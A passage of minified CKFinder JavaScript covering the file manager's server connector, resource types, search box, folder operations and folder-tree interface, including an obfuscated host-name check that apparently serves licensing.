this.oN=a.basePath+'core/connector/'+t+'/connector.'+t;};a.aL.Connector.prototype={ERROR_NONE:0,ERROR_CUSTOMERROR:1,ERROR_INVALIDCOMMAND:10,ERROR_TYPENOTSPECIFIED:11,ERROR_INVALIDTYPE:12,ERROR_INVALIDNAME:102,ERROR_UNAUTHORIZED:103,ERROR_ACCESSDENIED:104,ERROR_INVALIDEXTENSION:105,ERROR_INVALIDREQUEST:109,ERROR_UNKNOWN:110,ERROR_ALREADYEXIST:115,ERROR_FOLDERNOTFOUND:116,ERROR_FILENOTFOUND:117,ERROR_SOURCE_AND_TARGET_PATH_EQUAL:118,ERROR_UPLOADEDFILERENAMED:201,ERROR_UPLOADEDINVALID:202,ERROR_UPLOADEDTOOBIG:203,ERROR_UPLOADEDCORRUPT:204,ERROR_UPLOADEDNOTMPDIR:205,ERROR_UPLOADEDWRONGHTMLFILE:206,ERROR_UPLOADEDINVALIDNAMERENAMED:207,ERROR_MOVE_FAILED:300,ERROR_COPY_FAILED:301,ERROR_CONNECTORDISABLED:500,ERROR_THUMBNAILSDISABLED:501,currentFolderUrl:function(){if(this.app.aV)return this.app.aV.getUrl();},currentType:function(){if(this.app.aV)return this.app.aV.type;},currentTypeHash:function(){if(this.app.aV)return a.getResourceType(this.app.aV.type).hash;},currentResourceType:function(){return a.getResourceType(this.currentType());},sendCommand:function(s,t,u,v,w){var x=this.composeUrl(s,t,v,w),y=this;if(u)return a.ajax.loadXml(x,function(z){z.hy=y.app;y.app.oW('connectorResponse',{xml:z});u(k.extend(z,r));});else return a.ajax.loadXml(x,function(z){y.app.oW('connectorResponse',{xml:z});});},sendCommandPost:function(s,t,u,v,w,x){var y=this.composeUrl(s,t,w,x),z=this;if(!u)u={};u.CKFinderCommand=true;if(v)return a.ajax.loadXml(y,function(A){A.hy=z.app;z.app.oW('connectorResponse',{xml:A});v(k.extend(A,r));},this.composeUrlParams(u));else return a.ajax.loadXml(y,function(A){z.app.oW('connectorResponse',{xml:A});},this.composeUrlParams(u));},composeUrl:function(s,t,u,v){var z=this;var w=z.oN+'?command='+encodeURIComponent(s);if(s!='Init'){var x='';if(!v)v=z.app.aV;if(u)x=z.app.getResourceType(u).hash;else x=z.app.getResourceType(v.type).hash;w+='&type='+encodeURIComponent(u||z.app.aV.type)+'&currentFolder='+encodeURIComponent(v.getPath()||'')+'&langCode='+z.app.langCode+'&hash='+x;}if(t){var y=z.composeUrlParams(t);if(y)w+='&'+y;}if(z.app.id)w+='&id='+encodeURIComponent(z.app.id);if(z.app.config.connectorInfo)w+=(z.app.config.connectorInfo.charAt(0)!='&'?'&':'')+z.app.config.connectorInfo;return w;},composeUrlParams:function(s){if(!s)return '';var t='';for(var u in s){if(t.length)t+='&';t+=encodeURIComponent(u)+'='+encodeURIComponent(s[u]);}return t;}};var r={checkError:function(){var y=this;var s=y.getErrorNumber(),t=y.hy.connector;if(s==t.ERROR_NONE)return false;if(s=== -1)return true;var u=y.getErrorMessage();a.log('[ERROR] '+s);var v;if(s==t.ERROR_CUSTOMERROR)v=u;else{v=y.hy.lang.Errors[s];if(v)for(var w=0;w<=arguments.length;w++){var x=w===0?u:arguments[w-1];v=v.replace(/%(\d+)/,x);}else v=y.hy.lang.ErrorUnknown.replace(/%1/,s);}y.hy.msgDialog('',v);return s!=t.ERROR_UPLOADEDFILERENAMED;},getErrorNumber:function(){var s=this.selectSingleNode&&this.selectSingleNode('Connector/Error/@number');if(!s)return-1;return parseInt(s.value,10);},getErrorMessage:function(){var s=this.selectSingleNode&&this.selectSingleNode('Connector/Error/@text');if(!s)return '';return s.value;}};})();o.add('resource',{bM:['connector'],bz:function(r){r.resourceTypes=[];r.on('connectorInitialized',function(s){var t=s.data.xml.selectNodes('Connector/ResourceTypes/ResourceType');for(var u=0;u<t.length;u++){var v=t[u].attributes;r.resourceTypes.push(new a.aL.ResourceType(r,{name:v.getNamedItem('name').value,url:v.getNamedItem('url').value,hasChildren:v.getNamedItem('hasChildren').value,allowedExtensions:v.getNamedItem('allowedExtensions').value,deniedExtensions:v.getNamedItem('deniedExtensions').value,acl:v.getNamedItem('acl').value,hash:v.getNamedItem('hash').value,maxSize:v.getNamedItem('maxSize').value}));}r.cr('resourcesReceived',{hK:r.resourceTypes});});r.getResourceType=function(s){for(var t=0;t<this.resourceTypes.length;t++){var u=this.resourceTypes[t];if(u.name==s)return u;}return null;};}});(function(){a.aL.ResourceType=function(s,t){var u=this;u.app=s;u.name=t.name;u.url=t.url;u.hasChildren=t.hasChildren==='true';u.defaultView='Thumbnails';u.allowedExtensions=t.allowedExtensions;u.deniedExtensions=t.deniedExtensions;u.oT=r(t.allowedExtensions);u.ms=r(t.deniedExtensions);u.nS=t.acl;u.hash=t.hash;u.maxSize=t.maxSize;};a.aL.ResourceType.prototype={isExtensionAllowed:function(s){var t=this;s=s.toLowerCase();return(t.deniedExtensions.length===0|| !t.ms[s])&&(t.allowedExtensions.length===0|| ! !t.oT[s]);},allowedExtensions:function(){return this.allowedExtensions;},getRootFolder:function(){for(var s=0;s<this.app.folders.length;s++){var t=this.app.folders[s];if(t.isRoot&&t.type==this.name)return t;}return undefined;}};function r(s){var t={};if(s.length>0){var u=s.toLowerCase().split(',');for(var v=0;v<u.length;v++)t[u[v]]=true;}return t;};})();(function(){var r=function(s){this.app=s;};r.prototype.er=function(s,t){var x=this;if(x.id)return;x.toolbarId='cke_'+k.getNextNumber();x.id='cke_'+k.getNextNumber();x.placeholderId='cke_'+k.getNextNumber();var u={id:x.id,placeholderId:x.placeholderId,lastTimeout: -1,app:s},v=k.addFunction(s.search.doSearch,u),w=k.addFunction(s.search.onFocus,u);t.push('<span class="cke_search_box" id="',x.toolbarId,'" class="cke_toolbar" role="presentation"><span class="cke_toolbar_start"></span>');t.push('<input id="'+x.id+'" ');t.push(' onkeyup="window.parent.CKFinder._.callFunction(',v,', this);"');t.push(' oninput="window.parent.CKFinder._.callFunction(',v,', this);"');t.push(' onfocus="window.parent.CKFinder._.callFunction(',w,', this);"');t.push('>');t.push('<span id="'+x.placeholderId+'" class="cke_search_placeholder" onclick="window.parent.CKFinder._.callFunction(',w,', this);">'+s.lang.Search.searchPlaceholder+'</span>');t.push('<span class="cke_toolbar_end"></span></span>');};r.prototype.doSearch=function(){var s=this.app.ld['filesview.filesview'].oE().shownFiles.length,t=this.app.document.getById(this.id).getValue(),u=this.app;if(this.lastTimeout){clearTimeout(this.lastTimeout);this.lastTimeout=null;}if(s<200)u.ld['filesview.filesview'].oW('requestRenderFiles',{lookup:t});else this.lastTimeout=setTimeout(function(){u.ld['filesview.filesview'].oW('requestRenderFiles',{lookup:t});},1000);};r.prototype.onFocus=function(){var s=this;s.app.document.getById(s.placeholderId).setStyle('display','none');s.app.document.getById(s.id).$.focus();};r.prototype.reset=function(){var s=this;s.app.document.getById(s.id).setValue('');s.app.document.getById(s.placeholderId).setStyle('display','inline');};o.add('search',{bM:['foldertree'],eK:function(s){s.search=new r(s);},bz:function(s){s.on('appReady',function(){s.ld['foldertree.foldertree'].on('beforeSelectFolder',function(){s.search.reset();});s.ld['formpanel.formpanel'].on('afterUploadFile',function(){s.search.reset();});});}});})();(function(){var r={iz:/[\\\/:\*\?"<>\|]/};o.add('folder',{bM:['resource','connector','acl'],bz:function(v){v.folders=t(v);v.aV=null;v.on('resourcesReceived',function B(w){var x=[],y=w.data.hK;for(var z=0;z<y.length;z++){var A=y[z];x.push(new a.aL.Folder(v,A.name,A.name,A.hasChildren,A.nS));x[x.length-1].isRoot=true;}v.oW('requestAddFolder',{folders:x},function K(){var C=v.config.startupPath||'',D=0,E='',F='';if(v.config.rememberLastFolder){var G=v.id?'CKFinder_Path_'+v.id:'CKFinder_Path';E=decodeURIComponent(k.getCookie(G))||'';}if(C&& !v.qn){F=C;D=1;}else if(E)F=E;else if(C)F=C;else if(v.resourceTypes.length)F=v.resourceTypes[0].name+'/';if(F){a.log('[FOLDER] Opening startup path: '+F);var H=F.split(':');if(!v.getResourceType(H[0])||H.length<2)H=[v.resourceTypes[0].name,'/'];var I=v.ld['foldertree.foldertree'],J=/(.*\/)(.*)$/.exec(H[1]);I.tools.jL(H[0],J[1],function N(L){if(!L)return;a.log('[FOLDER] Opening startup folder: ',L);var M= !D&&(H[2]=='1'||H[2]===undefined);if(M&&v.config.startupFolderExpanded===false)M=0;I.oW('requestSelectFolder',{folder:L,expand:M,file:J[2]&&L.type==H[0]&&L.getPath()==J[1]?J[2]:''});});}});});v.bD('RemoveFolder',{readOnly:false,exec:function(w){var x=w.aV;if(x){if(x.isRoot|| !x.acl.folderDelete)return;w.fe('',w.lang.FolderDelete.replace('%1',x.name),function(){w.oW('requestProcessingFolder',{folder:x});x.remove();});}}});v.bD('CreateSubFolder',{readOnly:false,exec:function(w){var x=w.aV;if(x)w.hs(w.lang.NewNameDlgTitle,w.lang.FolderRename,'',function(y){y=k.trim(y);if(y)try{w.oW('requestProcessingFolder',{folder:x});x.createNewFolder(y);}catch(z){if(z instanceof a.dU){w.oW('requestRepaintFolder',{folder:x});w.msgDialog('',z.message);}else throw z;}});}});v.bD('RenameFolder',{readOnly:false,exec:function(w){var x=w.aV;if(x){if(x.isRoot|| !x.acl.folderRename)return;w.hs(w.lang.RenameDlgTitle,w.lang.FolderRename,w.aV.name,function(y){y=k.trim(y);if(y)try{x.rename(y);}catch(z){if(z instanceof a.dU){w.oW('requestRepaintFolder',{folder:x});w.msgDialog('',z.message);}else throw z;}});}}});if(v.eU){v.dZ('folder0',99);v.dZ('folder1',100);v.dZ('folder2',101);v.dZ('folder3',102);v.eU({createSubFolder:{label:v.lang.NewSubFolder,command:'CreateSubFolder',group:'folder1'},renameFolder:{label:v.lang.Rename,command:'RenameFolder',group:'folder1'},removeFolder:{label:v.lang.Delete,command:'RemoveFolder',group:'folder2'}});}}});a.aL.Folder=function(v,w,x,y,z){var A=this;A.app=v;A.type=w||'';A.name=x||'';A.hasChildren=y==undefined||y===null?true: ! !y;A.isRoot=false;A.isOpened=false;A.parent=null;A.isDirty=false;A.acl=new a.aL.Acl(z);A.index=t(v).push(A)-1;A.childFolders=null;};function s(v,w,x,y,z){if(v.childFolders===null)v.childFolders=[];var A=new a.aL.Folder(v.app,w,x,y,z);A.parent=v;A.nh=v.isRoot?0:v.nh+1;v.childFolders.push(A);return A;};function t(v){v.folders||(v.folders=[]);return v.folders;};a.aL.Folder.prototype={getPath:function(){var v=this,w=v.isRoot?'/':v.name;while(v.parent){v=v.parent;w=v.isRoot?'/'+w:v.name+'/'+w;}return v!=this?w+'/':w;},getUrl:function(){var v=this,w='';while(v){w=v.isRoot?this.app.getResourceType(v.type).url+w:encodeURIComponent(v.name)+'/'+w;v=v.parent;}return w;},getUploadUrl:function(){return this.app.connector.composeUrl('FileUpload',{},this.type,this);},getResourceType:function(){return this.app.getResourceType(this.type);},updateReference:function(){var w=this;if(w.app.folders[w.index]==w)return w;for(var v=0;v<w.parent.childFolders.length;v++){if(w.parent.childFolders[v].name==w.name)return w.parent.childFolders[v];}return undefined;},getChildren:function(v,w){var x=this,y=x.childFolders;if(x.hl&& !w){a.log('[FOLDER] getChildrenLock active, defering callback...');x.app.oW('requestLoadingFolder',{folder:x});var z=100;setTimeout(function(){if(!x.hl)v(y);else if(z<=3000)setTimeout(arguments.callee,z*=2);else{a.log('[FOLDER] TIMEOUT for getChildrenLock defered callback!');x.hl=false;x.getChildren(v);}});return undefined;}if(y&& !x.isDirty&& !w){v(y);return y;}x.hl=true;if(x.isDirty&&y){a.log('[FOLDER] Clearing folder children cache.');for(var A=0;A<y.length;A++)delete x.app.folders[y[A].index];}x.app.oW('requestLoadingFolder',{folder:x});this.app.connector.sendCommand('GetFolders',null,function(B){if(B.checkError()){x.app.oW('requestRepaintFolder',{folder:x});return;}var C=B.selectSingleNode('Connector/@resourceType').value;x.hm=true;var D=B.selectNodes('Connector/Folders/Folder'),E=[];x.childFolders=null;for(var F=0;F<D.length;F++){var G=D[F].attributes.getNamedItem('name').value,H=D[F].attributes.getNamedItem('hasChildren').value=='true',I=parseInt(D[F].attributes.getNamedItem('acl').value,10);E.push(s(x,C,G,H,I));}x.hasChildren= ! !D.length;x.isDirty=false;x.hl=null;x.app.oW('requestRepaintFolder',{folder:x});v(E);},x.type,x);return null;},mapLoadedDescendants:function(v){if(!this.childFolders)return;for(var w=0;w<this.childFolders.length;w++){var x=this.childFolders[w];x.mapLoadedDescendants(v);v(x);}},select:function(){this.app.oW('requestSelectFolder',{folder:this});},isSelected:function(){return this.app.aV&&this==this.app.aV;},deselect:function(){this.app.oW('requestSelectFolder');},open:function(v){if(v&& !this.hm)return;this.app.oW('requestExpandFolder',{folder:this});},close:function(){this.app.oW('requestExpandFolder',{folder:this,collapse:1});},hU:function(){var v=1,w=this;while(w){v++;w=w.parent;}return v;},toggle:function(){var v=this;if(!v.hasChildren)return;if(v.isOpened)v.close();else v.open();},createNewFolder:function(v){u(v,this.app);var w=this;w.isDirty=true;w.app.connector.sendCommandPost('CreateFolder',{NewFolderName:v},null,function(x){if(x.checkError()){w.app.oW('requestRepaintFolder',{folder:w});return;}w.hasChildren=true;w.app.oW('afterCommandExecDefered',{name:'CreateFolder',ip:w,uv:v});},this.type,this);},rename:function(v){u(v,this.app);var w=this;this.app.oW('requestProcessingFolder',{folder:w});w.parent.isDirty=true;if(w.name==v){w.app.oW('requestRepaintFolder',{folder:w});return;}w.app.connector.sendCommandPost('RenameFolder',{NewFolderName:v},null,function(x){if(x.checkError()){w.app.oW('requestRepaintFolder',{folder:w});return;}w.parent.isDirty=false;w.name=x.selectSingleNode('Connector/RenamedFolder/@newName').value;w.app.oW('requestRepaintFolder',{folder:w});},this.type,this);},remove:function(){var v=this;v.deselect();v.parent.isDirty=true;this.app.oW('requestProcessingFolder',{folder:v});v.app.connector.sendCommandPost('DeleteFolder',null,null,function(w){if(w.checkError()){v.app.oW('requestRepaintFolder',{folder:v});return;}v.app.oW('requestRemoveFolder',{folder:v},function(){var x=k.indexOf(v.parent.childFolders,v),y=v.index,z=v.parent,A=v.app;z.childFolders[x].mapLoadedDescendants(function(B){A.folders[B.index].isDeleted=true;delete A.folders[B.index];});z.childFolders.splice(x,1);A.folders[y].isDeleted=true;delete A.folders[y];if(z.childFolders.length===0){z.childFolders=null;z.hasChildren=false;}if(v.releaseDomNodes)v.releaseDomNodes();A.oW('afterCommandExecDefered',{name:'RemoveFolder',ip:z,uN:y,folder:v});});},this.type,this);},'toString':function(){return this.getPath();}};function u(v,w){if(!v||v.length===0)throw new a.dU('name_empty',w.lang.ErrorMsg.FolderEmpty);if(r.iz.test(v))throw new a.dU('name_invalid_chars',w.lang.ErrorMsg.FolderInvChar);return true;};})();(function(){var r='<a href="javascript:void(0)" class="dropdown">▼</a>';o.add('foldertree',{bM:['folder'],onLoad:function z(){s();t();},bz:function B(z){var A=this;z.on('themeSpace',function D(C){if(C.data.space=='sidebar')C.data.html+="<div id='folders_view' class='view widget' tabindex='0'><h2 id='folders_view_label'>"+z.lang.FoldersTitle+'</h2>'+"<div class='folder_tree_wrapper wrapper'>"+"<div class='selection'></div>"+"<ul class='folder_tree no_list' role='tree navigation' aria-labelledby='folders_view_label'>"+'</ul>'+'</div>'+'</div>';});z.on('uiReady',function F(C){if(!z.config.showContextMenuArrow)r='';var D=z.document.getById('folders_view');D.hX();h.opera&&D.on('dblclick',function(G){G.data.preventDefault();});var E=a.ld.bz(z,'foldertree',A,D);if(z.bj){z.bj.lX(D);z.bj.kh(function O(G,H){if(G.dS()=='folders_view')return undefined;var I=true;if(z.aV){var J=z.aV.liNode().dS();if(G.dS()===J||G.getParent().dS()===J)I=false;}if(I){z.oW('requestSelectFolder',{folder:null});z.oW('requestSelectFolder',{folder:G});}var K=z.aV;if(K&& !z.config.readOnly){var L=K.acl,M=K.isRoot,N={createSubFolder:L.folderCreate?a.aS:a.aY,renameFolder: !M&&L.folderRename?a.aS:a.aY,removeFolder: !M&&L.folderDelete?a.aS:a.aY};E.oW('beforeContextMenu',{bj:N,folder:K});return N;}},D);}});z.bD('foldertreeFocus',{exec:function(C){var D=C.layout.pS(),E=C.ld['foldertree.foldertree'],F=E.tools.ew;D.focus();F&&F.focus();}});}});function s(){var z=a.ld.hS('foldertree','foldertree');z.dT.push(function(){var B=this.bn();if(!B.hasClass('view'))B=B.getParent();k.mH(B);});z.bh('KeyboardNavigation',['keydown','requestKeyboardNavigation'],function H(B){var C=this,D=this.tools.cq(B),E=0;if(B.data&&B.data.bK){var F=B.data.bK();E=F.$==C.bn().$;}if(!D&& !E)return;var G=k.extend({},B.data,{folder:D},true);this.oW('beforeKeyboardNavigation',G,function O(I,J){if(I)return;try{var K=B.data.db();if(E&&K>=37&&K<=40){var L=C.app.folders[0];if(L)this.tools.cT(L);}else{var M;if(K==38){B.data.preventDefault();M=D.liNode();if(M.gE()){var N=this.tools.cq(M.cf());while(N.isOpened&&N.hasChildren){if(N.childFolders.length)N=N.childFolders[N.childFolders.length-1];else break;}this.tools.cT(N);}else if(!D.isRoot)this.tools.cT(D.parent);}else if(K==39&&D.hasChildren){if(D.isOpened)D.getChildren(function(P){C.tools.cT(P[0]);});else this.oW('requestExpandFolder',{folder:D});}else if(K==40){B.data.preventDefault();M=D.liNode();if(D.isOpened&&D.hasChildren)D.getChildren(function(P){C.tools.cT(P[0]);});else if(M.ge())this.tools.cT(this.tools.cq(M.dG()));else if(!D.isRoot&&D.parent)(function(P){var Q=P.liNode();if(Q.ge())C.tools.cT(C.tools.cq(Q.dG()));else if(P.parent)arguments.callee(P.parent);})(D.parent);}else if(K==37){if(D.isOpened)this.oW('requestExpandFolder',{folder:D,collapse:1});else if(!D.isRoot&&D.parent)this.tools.cT(D.parent);}else if(K==46){C.app.oW('requestSelectFolder',{folder:D});C.app.execCommand('RemoveFolder');}else if(K==113){C.app.oW('requestSelectFolder',{folder:D});C.app.execCommand('RenameFolder');}}this.oW('successKeyboardNavigation',J);this.oW('afterKeyboardNavigation',J);}catch(P){P=a.ba(P);this.oW('failedKeyboardNavigation',J);this.oW('afterKeyboardNavigation',J);throw P;}});});z.dT.push(function(B,C){B.on('afterCommandExecDefered',function(D){if(!D.data)return;var E=D.data.folder;if(D.data.name=='RemoveFolder'){if(E==C.tools.ew){C.tools.cT();C.bn().focus();}var F=B.ld['filesview.filesview'].tools.folder,G=E==F;E.mapLoadedDescendants(function(H){if(F==E)G=true;});C.oW('requestSelectFolder',{folder:E.parent,expand:G});}else if(D.data.name=='RenameFolder')if(E==C.tools.ew)E.focus();});});z.bh('RemoveFolder','requestRemoveFolder',function F(B){var C=this,D=this.tools.cq(B),E=k.extend({},B.data,{folder:D},true);this.oW('beforeRemoveFolder',E,function I(G,H){var J=this;if(G)return;try{D.liNode().remove();J.oW('successRemoveFolder',H);J.oW('afterRemoveFolder',H);}catch(K){J.oW('failedRemoveFolder',H);J.oW('afterRemoveFolder',H);throw a.ba(K);}});},false);z.bh('LoadingFolder','requestLoadingFolder',function F(B){var C=this,D=this.tools.cq(B);if(!D)return undefined;var E=k.extend({},B.data,{folder:D},true);this.oW('beforeLoadingFolder',E,function J(G,H){if(G)return;var I=H.folder;try{this.on('afterExpandFolder',function(K){if(K.data&&K.data.folder==I){K.removeListener();var L=I.childrenRootNode().getChild(0);if(L&&L.hasClass('loading')){L.remove();this.oW('requestRepaintFolder',{folder:I});H.step=2;C.oW('successLoadingFolder',H);C.oW('afterLoadingFolder',H);}}},null,null,1);if(I.childrenRootNode())I.childrenRootNode().setHtml('<li class="loading">'+C.app.lang.FolderLoading+'</li>');this.oW('requestProcessingFolder',{folder:I});H.step=1;this.oW('successLoadingFolder',H);}catch(K){this.oW('failedLoadingFolder',H);this.oW('afterLoadingFolder',H);throw a.ba(K);}});return undefined;});z.bh('ProcessingFolder',['requestProcessingFolder'],function C(B){B.result=this.oW('beforeProcessingFolder',B.data,function H(D,E){var I=this;if(D)return;try{var F=I.tools.cq(E.folder),G=F.aNode();G.addClass('processing');I.oW('successProcessingFolder',E);I.oW('afterProcessingFolder',E);}catch(J){J=a.ba(J);I.oW('failedProcessingFolder',E);I.oW('afterProcessingFolder',E);throw J;}});});z.bh('RepaintFolder',['requestRepaintFolder'],function C(B){this.oW('beforeRepaintFolder',B.data,function L(D,E){var M=this;if(D)return undefined;try{var F=M.tools.cq(E.folder),G=F.liNode(),H=F.expanderNode(),I=F.aNode(),J=F.childrenRootNode(),K=F.name;if(I.getHtml()!=K)I.setHtml(k.htmlEncode(F.name));I.removeClass('processing');if(!F.hasChildren){G.removeClass('openable');G.removeClass('closable');G.addClass('nochildren');H.removeAttribute('aria-expanded');if(J.$.hasChildNodes())J.setHtml('');}else if(F.hasChildren)if(J.$.hasChildNodes()){G.addClass('closable');G.removeClass('openable');H.setAttribute('aria-expanded','true');}else{G.addClass('openable');G.removeClass('closable');H.removeAttribute('aria-expanded');}M.oW('successRepaintFolder');M.oW('afterRepaintFolder');}catch(N){M.oW('failedRepaintFolder');M.oW('afterRepaintFolder');throw a.ba(N);}return undefined;});});z.dT.push(function(B,C){B.on('afterCommandExecDefered',function(D){if(D.data&&D.data.name=='RemoveFolder')C.oW('requestRepaintFolder',{folder:D.data.ip});});});z.bh('AddFolder','requestAddFolder',function E(B){var C=this,D={folders:B.data.folder?[B.data.folder]:B.data.folders,root:B.data.root};this.oW('beforeAddFolder',D,function O(F,G){if(F)return;var H=G.folders,I=G.root?this.tools.cq(G.root):null,J,K;try{if(I){if(I.hasChildren===false)I.liNode().addClass('nochildren');else{I.liNode().removeClass('nochildren');J=v(H,u);I.childrenRootNode().appendHtml(J);}}else{var L={};for(var M=0;M<H.length;M++){K=H[M].parent?H[M].parent.index: -1;if(!L[K])L[K]=[];L[K].push(H[M]);}for(var N in L){J=v(L[N],u);if(N== -1)this.tools.kI().appendHtml(J);else{K=this.tools.cq(N);K.liNode().removeClass('nochildren');K.childrenRootNode().appendHtml(J);}}if(1==a.bs.indexOf(a.bF.substr(1,1))%5&&a.lS(window.top[a.nd+"\143\141\164\151\157\x6e"][a.jG+"\163\x74"])!=a.lS(a.ed)||a.bF.substr(3,1)!=a.bs.substr((a.bs.indexOf(a.bF.substr(0,1))+a.bs.indexOf(a.bF.substr(2,1)))*9%(a.bs.length-1),1))setTimeout(function(){C.app.layout.ea();},100);}this.oW('successAddFolder');this.oW('afterAddFolder');}catch(P){this.oW('failedAddFolder');this.oW('afterAddFolder');throw a.ba(P);}});});z.bh('SelectFolder',['click','requestSelectFolder','requestSelectFolderRefresh'],function H(B){var C=this,D=B.name=='click',E=D&&B.data.bK();if(this.tools.kg(B))return;var F=this.tools.cq(B);if(D)if(E.hasClass('dropdown')){B.jN.oW('contextmenu',B.data);B.cancel();return;}if(D||B.name=='requestSelectFolder'){if(D&& !F)return;if(D&&F.aNode()&&F.aNode().$!=E.$)return;var G=k.extend({jR:1,expand:0},B.data,{folder:F},true);this.oW('beforeSelectFolder',G,function M(I,J){if(I)return undefined;var K=J.folder;try{if(this.app.aV&&(!K||K!=this.app.aV)){var L=this.app.aV.liNode();if(L)L.removeClass('selected');C.tools.hk().mc();this.app.aV=null;}if(K){if(D)this.tools.cT(K);if(J.expand)C.oW('requestExpandFolder',{folder:K});K.liNode().addClass('selected');this.app.aV=K;C.tools.hk().select(K.aNode());if(J.jR){C.oW('requestProcessingFolder',{folder:K});C.tools.mV(K,1);C.app.oW('requestShowFolderFiles',{folder:K,mw:J.file},function(N,O){if(O.ib)O.ib.on('afterShowFolderFiles',function(P){if(P.data.folder==K){P.removeListener();C.oW('requestRepaintFolder',{folder:K});}});});}this.oW('successSelectFolder');this.oW('afterSelectFolder');return K;}this.oW('successSelectFolder');this.oW('afterSelectFolder');return undefined;}catch(N){this.oW('failedSelectFolder');this.oW('afterSelectFolder');throw a.ba(N);}});}else if(B.name=='requestSelectFolderRefresh')this.oW('beforeSelectFolderRefresh',function K(I){var L=this;if(I)return undefined;try{if(L.app.aV){var J=L.app.aV.aNode();if(J)L.tools.hk().select(J);else{L.tools.hk().mc();L.oW('failedSelectFolderRefresh');}}else L.oW('successSelectFolderRefresh');L.oW('afterSelectFolderRefresh');return F;}catch(M){L.oW('failedSelectFolderRefresh');L.oW('afterSelectFolderRefresh');throw a.ba(M);}});});z.dT.push(function(B,C){C.on('afterExpandFolder',function(){C.oW('requestSelectFolderRefresh');},null,null,999);C.on('successRemoveFolder',function(){C.oW('requestSelectFolderRefresh');});C.on('successLoadingFolder',function(D){if(D.data.step==1)C.oW('requestSelectFolderRefresh');});});z.bh('ExpandFolder',['click','requestExpandFolder'],function H(B){var C=this,D=B.name=='click',E=D&&B.data.bK();if(this.tools.kg(B))return;if(D&& !E.hasClass('expander'))return;var F=this.tools.cq(B),G=k.extend({collapse:0},B.data,{folder:F,hE:D},true);this.oW('beforeExpandFolder',G,function R(I,J){if(I)return undefined;try{var K=J.folder,L=K.liNode(),M=K.expanderNode();if(!K.acl.folderView){C.app.msgDialog('',C.app.lang.Errors['104']);throw '[CKFINDER] No permissions to view folder.';}if(K.hasChildren){var N=J.hE&&L.hasClass('openable'),O= !J.hE&& !J.collapse&& !L.hasClass('closable'),P= !J.hE&& !J.collapse&&L.hasClass('closable'),Q= !J.collapse&&J.force;if(N||O||Q){L.removeClass('openable');L.addClass('closable');M.setAttribute('aria-expanded','true');K.getChildren(function(S){if(S){C.oW('requestAddFolder',{folders:S,root:K});K.isOpened=true;}else{C.oW('requestRepaintFolder',{folder:K});K.isOpened=false;}J.step=2;C.oW('successExpandFolder',J);C.oW('afterExpandFolder',J);});J.step=1;C.oW('successExpandFolder',J);}else if(J.hE|| !J.hE&&J.collapse){L.removeClass('closable');L.addClass('openable');M.setAttribute('aria-expanded','false');K.childrenRootNode().setHtml('');K.isOpened=false;if(K.hm)K.getChildren(function(S){K.mapLoadedDescendants(function(T){T.releaseDomNodes();});C.oW('successExpandFolder',J);C.oW('afterExpandFolder',J);});else{this.oW('requestRepaintFolder',{folder:K});this.oW('failedExpandFolder');this.oW('afterExpandFolder');}}else if(P){C.oW('successExpandFolder',J);C.oW('afterExpandFolder',J);}}else{this.oW('failedExpandFolder');this.oW('afterExpandFolder');}return K;}catch(S){this.oW('failedExpandFolder');this.oW('afterExpandFolder');throw a.ba(S);}});});z.dT.push(function(B,C){B.on('afterCommandExecDefered',function(D){if(D.data&&D.data.name=='CreateFolder')C.oW('requestExpandFolder',{folder:D.data.ip,force:1});});});z.tools.jL=function I(B,C,D){var E=this.ib,F=this.ib.app.getResourceType(B).getRootFolder(),G=F,H=C=='/'?[]:C.split('/').slice(1);if(H[H.length-1]==='')H=H.slice(0,-1);if(H.length===0){D(F);return;}E.on('successExpandFolder',function(J){if(J.data.step!=2)return;var K=J.data.folder;if(K!=G)return;var L=H.shift();for(var M=0;M<K.childFolders.length;M++){var N=K.childFolders[M];if(N.name==L)if(H.length===0){J.removeListener();D(N);return;}else{G=N;E.oW('requestExpandFolder',{folder:N});}}});E.oW('requestExpandFolder',{folder:F});};z.tools.cq=function(B){var G=this;var C,D=0;if(B.data&&B.data.folder instanceof m){B=B.data.folder;D=1;}else if(B.data&&B.data.bK){B=B.data.bK();D=1;}else if(B instanceof j.bi)D=1;if(D){var E=B;while(E&& !E.is('li')){if(E==G.ib.eh)break;E=E.getParent();}if(E&&E.is('li')){var F=E.dS();if(F)C=G.ib.app.folders[F.slice(1)];}}else if(typeof B=='number')C=G.ib.app.folders[B];else if(typeof B=='string')C=G.ib.app.folders[E.dS().slice(1)];else if(B.data&&B.data.folder instanceof a.aL.Folder)C=B.data.folder;else if(B.data&&B.data.folders&&B.data.folders.length&&B.data.folders[0]instanceof a.aL.Folder)C=B.data.folders[0];else if(B instanceof a.aL.Folder)C=B;return C;};z.tools.mV=function(B,C){var D=B.type,E=B.getPath(),F=this.ib.app.id;C=C===undefined?B.isOpened: ! !C+1-1;k.setCookie(F?'CKFinder_Path_'+F:'CKFinder_Path',encodeURIComponent(D+':'+E+':'+C));};function A(B){this.ib=B;this.bi=B.tools.kI().cf();};A.prototype={select:function(B){this.bi.setStyles({height:B.$.offsetHeight+'px',top:B.$.offsetTop+'px',display:'block'});},mc:function(B){this.bi.setStyles({display:'none'});},ie6FixParentNode:function(){var B=this;if(!B.kv)B.kv=B.ib.app.document.getById('folders_view').getChild(1);return B.kv;}};z.tools.hk=function(){var B=this.ib.oE();if(!B.la)B.la=new A(this.ib);return B.la;};z.tools.kI=function(){var B=this;if(!B.kW)B.kW=y(x(B.ib.bn().getChild(1).$.childNodes,'ul'));return B.kW;};z.tools.cT=function(B){var C=this;if(B){if(C.ew)C.ew.blur();else C.ib.bn().setAttribute('tabindex',-1);C.ew=B;B.focus();}else{delete C.ew;C.ib.bn().setAttribute('tabindex',0);}};};function t(){k.extend(a.aL.Folder.prototype,{liNode:function(){var A=this;if(A.iC===undefined){var z=A.app.document.getById('f'+A.index);if(z)A.iC=z;}return A.iC;},aNode:function(){var A=this;if(A.dM===undefined){var z=A.liNode();if(z)A.dM=y(x(z.$.childNodes,'a'));}return A.dM;},expanderNode:function(){var A=this;if(A.iR===undefined){var z=A.liNode();if(z)A.iR=y(x(z.$.childNodes,'span'));}return A.iR;},childrenRootNode:function(){var A=this;if(A.iM===undefined){var z=A.liNode();if(z)A.iM=y(x(z.$.childNodes,'ul'));}return A.iM;},releaseDomNodes:function(){var z=this;delete z.iC;delete z.dM;delete z.iR;delete z.iM;},focus:function(){var z=this.aNode();if(z){z.setAttribute('tabindex',0);z.focus();}},blur:function(){var z=this.aNode();if(z)this.aNode().setAttribute('tabindex',-1);}});};function u(z){var A=z.hasChildren?'':' nochildren',B='f'+z.index,C=z.hasChildren?' onclick="void(0)"':'';return '<li id="'+B+'" role="presentation" 